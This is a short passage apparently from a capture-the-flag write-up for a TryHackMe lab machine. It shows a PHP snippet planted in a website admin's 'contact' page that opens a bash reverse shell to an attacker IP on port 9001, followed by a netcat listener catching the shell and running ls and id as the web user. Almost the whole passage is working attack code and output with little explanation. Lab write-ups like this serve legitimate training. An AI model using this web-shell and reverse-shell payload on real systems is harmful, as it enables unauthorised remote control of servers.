 Admin Area | Edit
Edit Page: contact
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.2.47.251/9001 0>&1' ");
?>
Go Back
Update
┌──(razor㉿Razor)-[~/…/CTF/THM/hackerofthehill/hard]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.2.47.251] from (UNKNOWN) [10.10.214.168] 38908
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
serv1@web-serv:/var/www/serv1/public$ ls
ls
index.php
robots.txt
serv1@web-serv:/var/www/serv1/public$ id
id
uid=1000(serv1) gid=1000(serv1) groups=1000(serv1),43(utmp)
serv1@web-serv:/var/www/serv1/public$